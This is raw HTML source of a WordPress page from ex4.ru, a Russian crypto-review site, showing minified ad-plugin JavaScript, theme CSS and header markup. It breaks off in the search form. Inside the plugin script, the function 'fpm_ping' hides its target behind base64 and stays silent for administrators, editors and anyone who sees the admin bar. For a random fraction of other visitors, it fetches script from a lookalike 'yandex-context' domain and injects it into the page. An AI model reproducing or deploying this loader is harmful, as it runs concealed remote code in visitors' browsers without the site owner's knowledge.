t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="preload" href="https://ex4.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://ex4.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css'  media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10026 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://ex4.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20397%20397'%3E%3C/svg%3E" width="397" height="397" alt="EX4.ru" data-lazy-src="https://ex4.ru/wp-content/uploads/2019/11/ex4.ru_.png"><noscript><img src="https://ex4.ru/wp-content/uploads/2019/11/ex4.ru_.png" width="397" height="397" alt="EX4.ru"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://ex4.ru/">EX4.ru</a></div>
                                            <p class="site-description">Блокчейн-проекты и Криптовалюты. Обзоры крипто-проектов, рейтинги крипто-кошельков и крипто-бирж.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
<div class="social-links">
    <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    <a class="social-button social-button__vk" href="https://vk.com/shustovb3" target="_blank"></a><a class="social-button social-button__ok" href="https://ok.ru/profile/576472736208" target="_blank"></a><a class="social-button social-button__pinterest" href="https://www.pinterest.ru/blockchain3ru/" target="_blank"></a>
    </div>
</div>


                    <div class="top-menu">
                <div class="menu-verhnee-menyu-container"><ul id="top_menu" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://ex4.ru/kontakty/">Контакты</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://ex4.ru/o-nas/">О нас</a></li>
</ul></div>            </div>
        
                    <div class="header-html-2">
                <div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Поиск..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
